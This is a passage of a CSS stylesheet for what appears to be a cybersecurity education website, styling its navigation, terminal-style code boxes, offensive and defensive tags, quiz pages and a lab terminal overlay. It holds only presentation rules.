  font-family: var(--mono);
  letter-spacing: 2px;
  text-transform: uppercase;
  color: var(--mute);
  padding: 0 8px 10px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 10px;
}
.toc a {
  display: flex;
  align-items: baseline;
  gap: 8px;
  color: var(--dim);
  font-size: 0.85rem;
  padding: 7px 8px;
  border-radius: 8px;
  border-left: 2px solid transparent;
  transition: 0.15s;
}
.toc a span { color: var(--mute); font-family: var(--mono); font-size: 0.72rem; }
.toc a:hover { color: var(--text); background: var(--bg-3); text-decoration: none; }
.toc a.active { color: var(--cyan); border-left-color: var(--cyan); background: rgba(56, 189, 248, 0.08); }
@media (max-width: 1000px) { .toc { position: static; max-height: none; } }

/* ============ NAVBAR ============ */
.navbar {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: rgba(7, 11, 20, 0.82);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border);
}
.nav-inner {
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 68px;
}
.brand { display: flex; align-items: center; gap: 10px; color: var(--text); font-weight: 800; letter-spacing: 0.5px; flex-shrink: 0; }
.brand:hover { text-decoration: none; }
.brand-mark {
  width: 34px; height: 34px;
  display: grid;
  place-items: center;
  border-radius: 9px;
  background: linear-gradient(135deg, var(--cyan), var(--lime));
}
.brand-mark svg { width: 18px; height: 18px; color: #04121a; }
.brand-name { font-size: 1.02rem; }
.brand-name .c { color: var(--cyan); }

.nav-right { display: flex; align-items: center; gap: 10px; }
.nav-links { display: flex; align-items: center; gap: 2px; list-style: none; }
.nav-link {
  display: block;
  color: var(--dim);
  padding: 9px 13px;
  border-radius: 9px;
  font-size: 0.9rem;
  font-weight: 600;
  transition: 0.15s;
}
.nav-link:hover { color: var(--text); background: var(--bg-3); text-decoration: none; }
.nav-link.active { color: var(--cyan); background: rgba(56, 189, 248, 0.1); }

.nav-dd { position: relative; }
.nav-dd > .nav-link { display: flex; align-items: center; gap: 6px; }
.nav-dd > .nav-link svg { width: 14px; height: 14px; transition: transform 0.2s; }
.nav-dd.open > .nav-link svg { transform: rotate(180deg); }
.dd-menu {
  position: absolute;
  top: calc(100% + 6px);
  right: 0;
  min-width: 220px;
  background: var(--card-2);
  border: 1px solid var(--border-2);
  border-radius: 12px;
  padding: 8px;
  box-shadow: var(--shadow);
  opacity: 0;
  visibility: hidden;
  transform: translateY(-6px);
  transition: 0.18s;
  z-index: 1001;
}
.nav-dd.open .dd-menu { opacity: 1; visibility: visible; transform: none; }
.dd-menu a {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--dim);
  padding: 9px 12px;
  border-radius: 8px;
  font-size: 0.88rem;
}
.dd-menu a svg { width: 16px; height: 16px; color: var(--cyan); }
.dd-menu a:hover { color: var(--text); background: var(--bg-3); text-decoration: none; }
.dd-sep { height: 1px; background: var(--border); margin: 6px 8px; }

.nav-toggle {
  display: none;
  background: var(--card);
  border: 1px solid var(--border-2);
  color: var(--text);
  padding: 9px 12px;
  border-radius: 9px;
  cursor: pointer;
}
.nav-toggle svg { width: 18px; height: 18px; display: block; }

@media (max-width: 1024px) {
  .nav-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    padding: 0;
    transition: 0.15s;
  }
  .nav-toggle.open {
    border-color: var(--cyan);
    background: rgba(56, 189, 248, 0.12);
    color: var(--cyan);
  }
  .nav-right { gap: 8px; }
  .term-btn { margin-left: 0; }
  .nav-links {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    display: none;
    flex-direction: column;
    align-items: stretch;
    background: rgba(7, 11, 20, 0.97);
    backdrop-filter: blur(14px);
    -webkit-backdrop-filter: blur(14px);
    border-bottom: 1px solid var(--border-2);
    box-shadow: 0 18px 40px rgba(0, 0, 0, 0.55);
    padding: 10px 14px 16px;
    gap: 2px;
    max-height: calc(100vh - 68px);
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .nav-links.open { display: flex; }
  .nav-links > li { width: 100%; }
  .nav-dd { width: 100%; }
  .nav-dd > .nav-link { justify-content: space-between; }
  .dd-menu {
    position: static;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    transform: none;
    display: none;
    border: none;
    border-left: 2px solid var(--cyan);
    margin: 2px 8px 4px 12px;
    border-radius: 0;
    background: transparent;
    padding: 2px 0;
  }
  .nav-dd.open .dd-menu { display: block; }
  .nav-link {
    width: 100%;
    padding: 12px 14px;
    border-radius: 10px;
    font-size: 0.95rem;
  }
  .dd-menu a { padding: 11px 12px; }
}

/* ============ HERO ============ */
.hero {
  position: relative;
  padding: 96px 24px 72px;
  text-align: center;
  overflow: hidden;
}
.hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background:
    radial-gradient(ellipse 900px 400px at 50% 0%, rgba(56, 189, 248, 0.14), transparent 70%),
    radial-gradient(ellipse 600px 300px at 15% 60%, rgba(167, 139, 250, 0.08), transparent 70%);
  pointer-events: none;
}
.hero-content { position: relative; max-width: 860px; margin: 0 auto; }
.hero-kicker {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-family: var(--mono);
  font-size: 0.78rem;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: var(--cyan);
  background: rgba(56, 189, 248, 0.08);
  border: 1px solid rgba(56, 189, 248, 0.3);
  padding: 8px 16px;
  border-radius: 999px;
  margin-bottom: 22px;
}
.hero-kicker .dot { width: 7px; height: 7px; border-radius: 50%; background: var(--lime); }
.hero h1 { font-size: clamp(2.1rem, 5vw, 3.4rem); font-weight: 900; margin-bottom: 18px; letter-spacing: -0.02em; }
.hero h1 .grad {
  background: linear-gradient(92deg, var(--cyan), var(--lime) 55%, var(--violet));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
.hero p.lead { color: var(--dim); max-width: 680px; margin: 0 auto 26px; font-size: 1.05rem; }
.hero-type {
  font-family: var(--mono);
  font-size: 0.95rem;
  color: var(--cyan);
  margin-bottom: 30px;
}
.hero-type .lbl { color: var(--mute); }
.cursor-blink { animation: blink 1.1s step-end infinite; color: var(--lime); }
@keyframes blink { 50% { opacity: 0; } }

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 14px;
  max-width: 900px;
  margin: 40px auto 0;
}
.hstat { background: var(--card); border: 1px solid var(--border); border-radius: 12px; padding: 18px 12px; }
.hstat .n { font-family: var(--mono); font-size: 1.6rem; font-weight: 800; color: var(--cyan); }
.hstat .l { font-size: 0.78rem; color: var(--mute); text-transform: uppercase; letter-spacing: 1px; }
@media (max-width: 640px) { .hero-stats { grid-template-columns: repeat(2, 1fr); } }

/* ============ BUTTONS ============ */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 12px 22px;
  border-radius: 10px;
  font-weight: 700;
  font-size: 0.92rem;
  cursor: pointer;
  border: 1px solid transparent;
  transition: 0.18s;
  text-decoration: none;
}
.btn svg { width: 16px; height: 16px; }
.btn:hover { transform: translateY(-1px); text-decoration: none; }
.btn-primary {
  background: linear-gradient(135deg, var(--cyan), var(--cyan-2));
  color: #04121a;
  box-shadow: 0 6px 24px rgba(56, 189, 248, 0.35);
}
.btn-primary:hover { box-shadow: 0 8px 28px rgba(56, 189, 248, 0.5); }
.btn-outline { border-color: var(--border-2); color: var(--text); background: transparent; }
.btn-outline:hover { border-color: var(--cyan); color: var(--cyan); }
.btn-hot { background: linear-gradient(135deg, var(--rose), #f97316); color: #1a0508; box-shadow: 0 6px 24px rgba(251, 113, 133, 0.3); }
.btn-def { background: linear-gradient(135deg, var(--lime), var(--cyan)); color: #04120c; box-shadow: 0 6px 24px rgba(52, 211, 153, 0.3); }

/* ============ CARDS ============ */
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 22px;
  transition: 0.2s;
  position: relative;
  overflow: hidden;
}
.card::before {
  content: '';
  position: absolute;
  top: 0; right: 0; left: 0;
  height: 2px;
  background: linear-gradient(90deg, var(--cyan), transparent);
  opacity: 0;
  transition: 0.2s;
}
.card:hover { transform: translateY(-3px); border-color: var(--border-2); box-shadow: var(--shadow); }
.card:hover::before { opacity: 1; }
.card h3 { font-size: 1.05rem; margin-bottom: 10px; }
.card h3 .sub { display: block; font-size: 0.78rem; color: var(--mute); font-weight: 500; margin-top: 2px; }
.card p { font-size: 0.93rem; line-height: 1.65; }
.card ul { color: var(--dim); font-size: 0.92rem; margin: 8px 0 0 18px; }
.card ul li { margin-bottom: 6px; }
.card .cmd { margin-top: 14px; }
.icon-box {
  width: 46px; height: 46px;
  display: grid;
  place-items: center;
  border-radius: 12px;
  background: var(--bg-3);
  border: 1px solid var(--border-2);
  color: var(--cyan);
  margin-bottom: 16px;
}
.icon-box svg { width: 22px; height: 22px; }

/* ============ TAGS / BADGES ============ */
.tag {
  display: inline-block;
  padding: 3px 10px;
  font-size: 0.68rem;
  font-weight: 700;
  border-radius: 999px;
  letter-spacing: 0.6px;
  font-family: var(--mono);
  text-transform: uppercase;
}
.tag-off { background: rgba(251, 113, 133, 0.14); color: var(--rose); border: 1px solid rgba(251, 113, 133, 0.3); }
.tag-def { background: rgba(52, 211, 153, 0.12); color: var(--lime); border: 1px solid rgba(52, 211, 153, 0.3); }
.tag-rec { background: rgba(56, 189, 248, 0.12); color: var(--cyan); border: 1px solid rgba(56, 189, 248, 0.3); }
.tag-perm { background: rgba(167, 139, 250, 0.14); color: var(--violet); border: 1px solid rgba(167, 139, 250, 0.3); }
.tag-amber { background: rgba(251, 191, 36, 0.12); color: var(--amber); border: 1px solid rgba(251, 191, 36, 0.3); }

.pill-row { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 12px; }

/* ============ TERMINAL ============ */
.terminal {
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
  font-family: var(--mono);
  font-size: 0.82rem;
  margin: 16px 0;
  box-shadow: 0 12px 28px rgba(0, 0, 0, 0.35);
}
.term-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 14px;
  background: var(--bg-3);
  border-bottom: 1px solid var(--border);
}
.tdot { width: 10px; height: 10px; border-radius: 50%; }
.tdot-r { background: #ff5f57; }
.tdot-y { background: #febc2e; }
.tdot-g { background: #28c840; }
.term-title { color: var(--mute); font-size: 0.74rem; margin-left: 8px; font-family: var(--mono); }
.term-copy {
  margin-left: auto;
  background: var(--bg-3);
  border: 1px solid var(--border-2);
  color: var(--mute);
  border-radius: 6px;
  padding: 4px 9px;
  font-size: 0.7rem;
  font-family: var(--mono);
  cursor: pointer;
  transition: 0.15s;
  display: inline-flex;
  align-items: center;
  gap: 5px;
}
.term-copy:hover { color: var(--cyan); border-color: var(--cyan); }
.term-copy.copied { color: var(--lime); border-color: var(--lime); }
.term-body { padding: 16px; overflow-x: auto; }
.term-body pre { font-family: var(--mono); line-height: 1.75; font-size: 0.82rem; white-space: pre; }

.t-cmd { color: var(--cyan); }
.t-comment { color: var(--mute); font-style: italic; }
.t-ok { color: var(--lime); }
.t-warn { color: var(--amber); }
.t-hot { color: var(--rose); }
.t-purple { color: var(--violet); }
.t-dim { color: #55657f; }
.t-prompt { color: var(--lime); font-weight: 700; }

code.inline {
  background: var(--bg-3);
  border: 1px solid var(--border);
  padding: 2px 8px;
  border-radius: 6px;
  font-family: var(--mono);
  font-size: 0.85em;
  color: var(--cyan);
}

/* ============ INTERACTIVE DEMO TERMINAL ============ */
.demo-term {
  background: var(--code-bg);
  border: 1px solid var(--border-2);
  border-radius: 12px;
  font-family: var(--mono);
  font-size: 0.84rem;
  overflow: hidden;
  margin: 16px 0;
}
.demo-term-head {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 14px;
  background: var(--bg-3);
  border-bottom: 1px solid var(--border);
}
.demo-term-head .dt-title { color: var(--mute); font-size: 0.74rem; margin-left: 8px; }
.demo-term-head .dt-status {
  margin-left: auto;
  font-size: 0.66rem;
  letter-spacing: 1px;
  color: var(--lime);
  text-transform: uppercase;
}
.demo-term-body {
  padding: 14px 16px;
  height: 260px;
  overflow-y: auto;
  line-height: 1.75;
  color: #b9c7dd;
}
.demo-term-body .line { margin: 0; white-space: pre-wrap; }
.demo-term-body .paste { margin: 0; white-space: pre-wrap; }
.dt-cmd { color: var(--lime); }
.dt-input-line { display: flex; align-items: center; gap: 8px; }
.dt-input-line .prompt { color: var(--lime); font-weight: 700; }
.dt-input {
  flex: 1;
  background: transparent;
  border: none;
  outline: none;
  color: #e2eaf5;
  font-family: var(--mono);
  font-size: 0.84rem;
  caret-color: var(--cyan);
}

/* ============ ALERTS ============ */
.alert {
  display: flex;
  gap: 14px;
  border-radius: 12px;
  padding: 16px 18px;
  margin: 18px 0;
  border: 1px solid;
  font-size: 0.93rem;
  align-items: flex-start;
}
.alert svg { width: 22px; height: 22px; margin-top: 2px; flex-shrink: 0; }
.alert strong { display: block; font-size: 0.76rem; letter-spacing: 1.5px; text-transform: uppercase; margin-bottom: 4px; font-family: var(--mono); }
.alert p { font-size: 0.93rem; }
.alert-info { background: rgba(56, 189, 248, 0.07); border-color: rgba(56, 189, 248, 0.3); color: #b8def4; }
.alert-info svg { color: var(--cyan); }
.alert-warn { background: rgba(251, 191, 36, 0.06); border-color: rgba(251, 191, 36, 0.3); color: #eddcae; }
.alert-warn svg { color: var(--amber); }
.alert-danger { background: rgba(251, 113, 133, 0.07); border-color: rgba(251, 113, 133, 0.35); color: #f2c3cc; }
.alert-danger svg { color: var(--rose); }
.alert-ok { background: rgba(52, 211, 153, 0.07); border-color: rgba(52, 211, 153, 0.3); color: #b8ecd8; }
.alert-ok svg { color: var(--lime); }

/* ============ TABLES ============ */
.table-wrap { overflow-x: auto; margin: 18px 0; border-radius: 12px; border: 1px solid var(--border); background: var(--bg-2); }
table { width: 100%; border-collapse: collapse; font-size: 0.9rem; min-width: 640px; }
thead { background: var(--bg-3); }
th {
  text-align: left;
  padding: 12px 16px;
  font-size: 0.72rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--cyan);
  border-bottom: 1px solid var(--border);
  font-family: var(--mono);
}
td { padding: 12px 16px; border-bottom: 1px solid var(--border); color: var(--dim); vertical-align: top; }
tbody tr:nth-child(even) { background: rgba(56, 189, 248, 0.02); }
tbody tr:hover { background: rgba(56, 189, 248, 0.06); }
tr:last-child td { border-bottom: none; }
td.mono { font-family: var(--mono); font-size: 0.84em; color: var(--text); }

/* ============ ACCORDION ============ */
.acc { margin: 12px 0; border: 1px solid var(--border); border-radius: 12px; overflow: hidden; background: var(--card); }
.acc summary {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 15px 18px;
  cursor: pointer;
  font-weight: 700;
  font-size: 0.95rem;
  list-style: none;
  transition: 0.15s;
}
.acc summary::-webkit-details-marker { display: none; }
.acc summary .acc-num {
  font-family: var(--mono);
  color: var(--cyan);
  font-size: 0.75rem;
  background: rgba(56, 189, 248, 0.1);
  border: 1px solid rgba(56, 189, 248, 0.25);
  border-radius: 7px;
  padding: 3px 8px;
  flex-shrink: 0;
}
.acc summary .acc-ic {
  margin-left: auto;
  width: 18px; height: 18px;
  color: var(--mute);
  transition: transform 0.2s;
  flex-shrink: 0;
}
.acc[open] summary .acc-ic { transform: rotate(180deg); }
.acc summary:hover { background: var(--bg-3); }
.acc .acc-body { padding: 2px 18px 18px; color: var(--dim); margin-left: 36px; }
.acc .acc-body p { font-size: 0.92rem; }

/* ============ TABS ============ */
.tabs { margin: 22px 0; }
.tab-nav { display: flex; gap: 6px; flex-wrap: wrap; border-bottom: 1px solid var(--border); margin-bottom: 20px; }
.tab-btn {
  background: none;
  border: none;
  padding: 11px 16px;
  color: var(--dim);
  font-weight: 700;
  cursor: pointer;
  border-bottom: 2px solid transparent;
  transition: 0.15s;
  font-size: 0.87rem;
  font-family: var(--sans);
}
.tab-btn:hover { color: var(--text); }
.tab-btn.active { color: var(--cyan); border-bottom-color: var(--cyan); }
.tab-panel { display: none; animation: fadeIn 0.25s ease; }
.tab-panel.active { display: block; }
@keyframes fadeIn { from { opacity: 0; transform: translateY(5px); } to { opacity: 1; transform: none; } }

/* ============ STEPS ============ */
.steps { margin: 18px 0; }
.step { display: flex; gap: 16px; margin-bottom: 16px; }
.step-num {
  flex-shrink: 0;
  width: 38px; height: 38px;
  border-radius: 11px;
  background: linear-gradient(135deg, var(--cyan), var(--cyan-2));
  color: #04121a;
  display: grid;
  place-items: center;
  font-weight: 800;
  font-family: var(--mono);
  font-size: 0.95rem;
  box-shadow: 0 6px 16px rgba(56, 189, 248, 0.25);
}
.step.def .step-num { background: linear-gradient(135deg, var(--lime), var(--cyan)); }
.step.off .step-num { background: linear-gradient(135deg, var(--rose), #f97316); }
.step-body h4 { margin-bottom: 4px; }
.step-body p { font-size: 0.92rem; }

/* ============ TIMELINE ============ */
.timeline { position: relative; margin: 24px 0 24px 10px; padding-left: 26px; }
.timeline::before {
  content: '';
  position: absolute;
  left: 0; top: 8px; bottom: 8px;
  width: 2px;
  background: linear-gradient(180deg, var(--cyan), transparent);
}
.tl-item { position: relative; margin-bottom: 24px; }
.tl-item::before {
  content: '';
  position: absolute;
  left: -26px; top: 7px;
  width: 12px; height: 12px;
  border-radius: 50%;
  background: var(--bg);
  border: 3px solid var(--cyan);
}
.tl-item .tl-tag { font-family: var(--mono); font-size: 0.72rem; color: var(--cyan); letter-spacing: 1px; text-transform: uppercase; }
.tl-item h4 { margin: 4px 0; }
.tl-item p { font-size: 0.92rem; }

/* ============ SKILL BARS ============ */
.skill { margin: 14px 0; }
.skill-label { display: flex; justify-content: space-between; font-size: 0.85rem; font-weight: 700; margin-bottom: 6px; color: var(--text); }
.skill-label .p { font-family: var(--mono); color: var(--cyan); }
.skill-bar { height: 9px; background: var(--bg-3); border-radius: 5px; overflow: hidden; border: 1px solid var(--border); position: relative; }
.skill-fill { height: 100%; background: linear-gradient(90deg, var(--cyan), var(--cyan-2)); border-radius: 5px; }
.skill-fill.def { background: linear-gradient(90deg, var(--lime), var(--cyan)); }
.skill-fill.off { background: linear-gradient(90deg, var(--rose), #f97316); }

/* ============ QUOTE / DIVIDER ============ */
.divider { height: 1px; background: linear-gradient(90deg, var(--border), transparent); margin: 44px 0; }
.quote {
  border-left: 3px solid var(--cyan);
  padding: 14px 20px;
  font-style: italic;
  color: var(--dim);
  background: var(--card);
  border-radius: 0 12px 12px 0;
  margin: 20px 0;
  font-size: 0.95rem;
}

/* ============ REVEAL ANIMATION (robust fallback) ============ */
.js .reveal { opacity: 0; transform: translateY(14px); transition: opacity 0.5s ease, transform 0.5s ease; }
.js .reveal.in { opacity: 1; transform: none; }
@media (prefers-reduced-motion: reduce) { .js .reveal { opacity: 1; transform: none; transition: none; } }

/* ============ QUIZ ============ */
.quiz { background: var(--card); border: 1px solid var(--border-2); border-radius: 14px; padding: 22px; margin: 20px 0; max-width: 720px; }
.quiz-q { font-weight: 800; font-size: 1.02rem; margin-bottom: 14px; }
.quiz-q .qnum { color: var(--cyan); font-family: var(--mono); margin-right: 8px; }
.quiz-opt {
  display: flex;
  align-items: baseline;
  gap: 12px;
  padding: 12px 16px;
  border: 1px solid var(--border);
  border-radius: 10px;
  margin-bottom: 10px;
  cursor: pointer;
  transition: 0.15s;
  font-size: 0.93rem;
  color: var(--dim);
  background: var(--bg-2);
}
.quiz-opt:hover { border-color: var(--cyan); color: var(--text); }
.quiz-opt .ab { font-family: var(--mono); color: var(--cyan); font-weight: 700; }
.quiz-opt.selected { border-color: var(--cyan); background: rgba(56, 189, 248, 0.08); color: var(--text); }
.quiz-opt.correct { border-color: var(--lime); background: rgba(52, 211, 153, 0.1); color: var(--lime); }
.quiz-opt.wrong { border-color: var(--rose); background: rgba(251, 113, 133, 0.1); color: var(--rose); }
.quiz-feedback { margin-top: 14px; font-size: 0.92rem; min-height: 24px; }
.quiz-feedback.ok { color: var(--lime); }
.quiz-feedback.bad { color: var(--rose); }
.quiz-next { margin-top: 6px; }

/* ============ TOAST ============ */
.toast {
  position: fixed;
  bottom: 24px;
  left: 50%;
  transform: translateX(-50%) translateY(20px);
  background: var(--card-2);
  border: 1px solid var(--border-2);
  color: var(--text);
  padding: 12px 20px;
  border-radius: 12px;
  font-size: 0.88rem;
  font-family: var(--mono);
  box-shadow: var(--shadow);
  opacity: 0;
  pointer-events: none;
  transition: 0.25s;
  z-index: 2000;
  display: flex;
  align-items: center;
  gap: 10px;
}
.toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }
.toast svg { width: 18px; height: 18px; color: var(--lime); }

/* ============ BACK TO TOP ============ */
.back-top {
  position: fixed;
  bottom: 24px; right: 24px;
  width: 46px; height: 46px;
  border-radius: 12px;
  background: var(--card-2);
  border: 1px solid var(--border-2);
  color: var(--cyan);
  display: grid;
  place-items: center;
  cursor: pointer;
  opacity: 0;
  pointer-events: none;
  transition: 0.22s;
  z-index: 1200;
}
.back-top.visible { opacity: 1; pointer-events: auto; }
.back-top:hover { border-color: var(--cyan); box-shadow: 0 0 20px rgba(56, 189, 248, 0.3); }
.back-top svg { width: 18px; height: 18px; }

/* ============ SEARCH ============ */
.search {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--card);
  border: 1px solid var(--border-2);
  border-radius: 12px;
  padding: 13px 16px;
  max-width: 520px;
  margin-bottom: 26px;
}
.search svg { width: 18px; height: 18px; color: var(--mute); }
.search input {
  flex: 1;
  background: none;
  border: none;
  color: var(--text);
  font-family: var(--mono);
  font-size: 0.9rem;
  outline: none;
}
.search input::placeholder { color: var(--mute); }

/* ============ CTA SPLIT ============ */
.cta-row { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; margin-top: 30px; }
@media (max-width: 640px) { .cta-row { grid-template-columns: 1fr; } }
.cta {
  border-radius: 14px;
  border: 1px solid var(--border);
  background: var(--card);
  padding: 24px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  transition: 0.2s;
}
.cta:hover { border-color: var(--border-2); box-shadow: var(--shadow); transform: translateY(-2px); text-decoration: none; }
.cta .cta-lab { font-family: var(--mono); font-size: 0.72rem; letter-spacing: 2px; text-transform: uppercase; color: var(--mute); }
.cta.cta-hot .cta-lab { color: var(--rose); }
.cta.cta-def .cta-lab { color: var(--lime); }
.cta h3 { color: var(--text); }
.cta p { font-size: 0.9rem; margin-bottom: 6px; }

/* ============ BREADCRUMB ============ */
.crumb { font-size: 0.78rem; color: var(--mute); margin-bottom: 26px; font-family: var(--mono); }
.crumb a { color: var(--cyan); }
.crumb .sep { margin: 0 8px; color: var(--border-2); }

/* ============ PAGE HERO ============ */
.page-hero {
  background: linear-gradient(180deg, rgba(56, 189, 248, 0.06), transparent), var(--bg-2);
  border-bottom: 1px solid var(--border);
  padding: 60px 0;
}
.page-hero .ph-kick { font-family: var(--mono); color: var(--cyan); font-size: 0.78rem; letter-spacing: 3px; text-transform: uppercase; margin-bottom: 8px; }
.page-hero h1 { font-size: clamp(1.8rem, 4vw, 2.5rem); font-weight: 900; margin-bottom: 10px; }
.page-hero p { color: var(--dim); max-width: 780px; }

/* ============ FOOTER ============ */
footer { border-top: 1px solid var(--border); margin-top: 60px; background: var(--bg-2); }
.footer-inner {
  max-width: 1240px;
  margin: 0 auto;
  padding: 44px 24px;
  display: grid;
  grid-template-columns: 2fr 1fr 1fr;
  gap: 36px;
}
.footer-inner h4 { font-size: 0.8rem; text-transform: uppercase; letter-spacing: 1.5px; color: var(--mute); margin-bottom: 14px; font-family: var(--mono); font-weight: 700; }
footer ul { list-style: none; }
footer li { margin-bottom: 8px; }
footer li a { color: var(--dim); font-size: 0.88rem; }
footer li a:hover { color: var(--cyan); }
.foot-note { border-top: 1px solid var(--border); padding: 18px 24px; text-align: center; color: var(--mute); font-size: 0.8rem; }
@media (max-width: 640px) { .footer-inner { grid-template-columns: 1fr; } }

/* ============ QUIZ APP (halaman quiz.html) ============ */
.quiz-stage { animation: fadeIn 0.25s ease; }
.quiz-tabs { row-gap: 8px; margin-bottom: 22px; border-bottom: 1px solid var(--border); }
.quiz-tab-ic { width: 16px; height: 16px; }
.tab-btn { display: inline-flex; align-items: center; gap: 7px; }
.tab-btn .quiz-tab-count {
  font-family: var(--mono);
  font-size: 0.7rem;
  color: var(--dim);
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: 999px;
  padding: 1px 8px;
}
.tab-btn.active .quiz-tab-count { color: var(--cyan); border-color: rgba(56,189,248,0.4); }

.quiz-meta {
  display: flex;
  gap: 12px;
  justify-content: space-between;
  align-items: baseline;
  margin: 6px 0 16px;
  font-family: var(--mono);
  font-size: 0.82rem;
  color: var(--dim);
}
.quiz-meta b { color: var(--cyan); }
.quiz-score b { color: var(--lime); }
.quiz-progress {
  height: 8px;
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: 999px;
  overflow: hidden;
}
.quiz-progress-bar {
  height: 100%;
  background: linear-gradient(90deg, var(--cyan), var(--cyan-2));
  border-radius: 999px;
  transition: width 0.3s ease;
}
.quiz-stage .quiz-q {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  margin: 18px 0 16px;
  font-size: 1.08rem;
  color: var(--text);
}
.quiz-stage .quiz-qnum {
  font-family: var(--mono);
  font-size: 0.72rem;
  color: var(--cyan);
  background: rgba(56, 189, 248, 0.1);
  border: 1px solid rgba(56, 189, 248, 0.25);
  border-radius: 7px;
  padding: 3px 9px;
  flex-shrink: 0;
  margin-top: 2px;
}
.quiz-opts { display: grid; gap: 10px; }
.quiz-opt { width: 100%; text-align: left; align-items: baseline; }
.quiz-opt:disabled { cursor: default; }
.quiz-feedback { margin-top: 16px; padding: 12px 14px; border-radius: 10px; border: 1px solid transparent; }
.quiz-feedback.ok { color: var(--lime); background: rgba(52, 211, 153, 0.08); border-color: rgba(52, 211, 153, 0.25); }
.quiz-feedback.bad { color: var(--rose); background: rgba(251, 113, 133, 0.08); border-color: rgba(251, 113, 133, 0.25); }
.quiz-hint { color: var(--mute); }

.quiz-nav { display: flex; flex-wrap: wrap; gap: 10px; margin-top: 20px; }
.q-btn {
  background: var(--bg-3);
  border: 1px solid var(--border-2);
  color: var(--text);
  font-weight: 700;
  font-size: 0.9rem;
  padding: 11px 18px;
  border-radius: 10px;
  cursor: pointer;
  transition: 0.15s;
}
.q-btn:hover { border-color: var(--cyan); color: var(--cyan); text-decoration: none; }
.q-next { background: linear-gradient(135deg, var(--cyan), var(--cyan-2)); color: #04121a; border-color: transparent; }
.q-next:hover { color: #04121a; }
.q-result { background: linear-gradient(135deg, var(--lime), var(--cyan)); color: #04120c; border-color: transparent; }
.q-result:hover { color: #04120c; }
.q-reset { border-style: dashed; }

.quiz-result { background: var(--card); border: 1px solid var(--border-2); border-radius: 14px; padding: 24px; box-shadow: var(--shadow); }
.quiz-verdict { text-align: center; padding: 8px 0 18px; }
.quiz-verdict-score { font-size: 2.6rem; font-weight: 900; font-family: var(--mono); color: var(--dim); }
.quiz-verdict-score b { color: var(--lime); }
.quiz-verdict-pct { font-family: var(--mono); font-size: 1.05rem; color: var(--cyan); margin-top: 2px; }
.quiz-verdict-msg { color: var(--dim); margin-top: 10px; font-size: 0.98rem; }
.quiz-progress-lg { height: 12px; margin-bottom: 22px; }
.quiz-review { display: grid; gap: 10px; border-top: 1px solid var(--border); padding-top: 18px; }
.quiz-review-item { display: flex; gap: 12px; padding: 13px 14px; border-radius: 10px; border: 1px solid var(--border); background: var(--bg-2); }
.quiz-review-item.ok { border-left: 3px solid var(--lime); }
.quiz-review-item.bad { border-left: 3px solid var(--rose); }
.quiz-review-mark { font-weight: 900; font-family: var(--mono); color: var(--lime); flex-shrink: 0; }
.quiz-review-item.bad .quiz-review-mark { color: var(--rose); }
.quiz-review-body { font-size: 0.9rem; color: var(--dim); min-width: 0; }
.quiz-review-q { color: var(--text); margin-bottom: 4px; }
.quiz-review-ans { margin-bottom: 4px; }
.q-correct { color: var(--lime); font-weight: 700; }
.q-wrong { color: var(--rose); font-weight: 700; }
.quiz-review-exp { color: var(--mute); font-size: 0.85rem; border-top: 1px dashed var(--border); padding-top: 6px; margin-top: 6px; }

@media (max-width: 640px) {
  .quiz-meta { flex-direction: column; gap: 4px; }
  .quiz-result { padding: 18px 14px; }
  .quiz-verdict-score { font-size: 2rem; }
}

/* ============ BADGE LIST (tools) ============ */
.tooltip-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(310px, 1fr)); gap: 18px; margin-top: 16px; }

/* ============ COMPARISON CARD ============ */
.cmp-row { display: flex; gap: 12px; align-items: stretch; margin: 18px 0; flex-wrap: wrap; }
.cmp-cell { flex: 1; min-width: 220px; background: var(--card); border: 1px solid var(--border); border-radius: 12px; padding: 16px; }
.cmp-cell h4 { font-size: 0.9rem; margin-bottom: 6px; font-family: var(--mono); color: var(--cyan); }
.cmp-cell p { font-size: 0.86rem; }

/* reveal safe-reset for print/a11y */
@media print { .js .reveal { opacity: 1; transform: none; } .back-top, .toast { display: none; } }

/* ============ GLOBAL TERMINAL (nav button + overlay + praktikum) ============ */
.term-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  margin-left: 10px;
  border-radius: 9px;
  background: var(--card);
  border: 1px solid var(--border-2);
  color: var(--cyan);
  cursor: pointer;
  transition: 0.15s;
  flex-shrink: 0;
}
.term-btn:hover { border-color: var(--cyan); box-shadow: 0 0 14px rgba(56, 189, 248, 0.25); }
.term-btn svg { width: 17px; height: 17px; }
.term-btn.on { background: linear-gradient(135deg, var(--cyan), var(--cyan-2)); color: #04121a; }

.term-shell {
  position: fixed;
  left: 0; right: 0; bottom: 0;
  z-index: 1500;
  height: 56vh;
